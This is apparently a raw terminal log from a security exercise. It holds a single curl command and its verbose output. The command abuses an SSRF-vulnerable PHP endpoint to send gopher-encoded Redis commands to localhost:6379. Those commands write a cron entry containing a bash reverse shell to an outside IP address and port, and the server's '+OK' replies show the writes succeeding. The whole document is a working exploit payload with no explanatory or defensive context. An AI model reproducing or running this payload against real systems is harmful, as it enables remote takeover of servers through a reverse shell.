 root@46110bccdfa8:/# curl -v 'http://127.0.0.1/?url=gopher%3A%2f%2f127.0.0.
1%3A6379%2f_%2a3%250d%250a%243%250d%250aset%250d%250a%241%250d%250a1%250d%2
50a%2463%250d%250a%250a%250a%250a%2a%2f1%20%2a%20%2a%20%2a%20%2a%20bash%20-
i%20%3E%26%20%2fdev%2ftcp%2f144.34.200.224%2f2333%200%3E%261%250a%250a%250a
%250a%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250ase
t%250d%250a%243%250d%250adir%250d%250a%2416%250d%250a%2fvar%2fspool%2fcron%
2f%250d%250a%2a4%250d%250a%246%250d%250aconfig%250d%250a%243%250d%250aset%2
50d%250a%2410%250d%250adbfilename%250d%250a%244%250d%250asucc%250d%250a%2a1
%250d%250a%244%250d%250asave%250d%250a%2a1%250d%250a%244%250d%250aquit%250d
%250a'
*   Trying 127.0.0.1...
* TCP_NODELAY set
* Connected to 127.0.0.1 (127.0.0.1) port 80 (#0)
> GET /?url=gopher%3A%2f%2f127.0.0.1%3A6379%2f_%2a3%250d%250a%243%250d%250a
set%250d%250a%241%250d%250a1%250d%250a%2463%250d%250a%250a%250a%250a%2a%2f1
%20%2a%20%2a%20%2a%20%2a%20bash%20-i%20%3E%26%20%2fdev%2ftcp%2f144.34.200.2
24%2f2333%200%3E%261%250a%250a%250a%250a%250d%250a%2a4%250d%250a%246%250d%2
50aconfig%250d%250a%243%250d%250aset%250d%250a%243%250d%250adir%250d%250a%2
416%250d%250a%2fvar%2fspool%2fcron%2f%250d%250a%2a4%250d%250a%246%250d%250a
config%250d%250a%243%250d%250aset%250d%250a%2410%250d%250adbfilename%250d%2
50a%244%250d%250asucc%250d%250a%2a1%250d%250a%244%250d%250asave%250d%250a%2
a1%250d%250a%244%250d%250aquit%250d%250a HTTP/1.1
> Host: 127.0.0.1
> User-Agent: curl/7.52.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Host: 127.0.0.1
< Date: Tue, 20 Nov 2018 16:38:34 +0000
< Connection: close
< X-Powered-By: PHP/7.2.12
< Content-type: text/html; charset=UTF-8
<
+OK
+OK
+OK
+OK
+OK
* Curl_http_done: called premature == 0
* Closing connection 0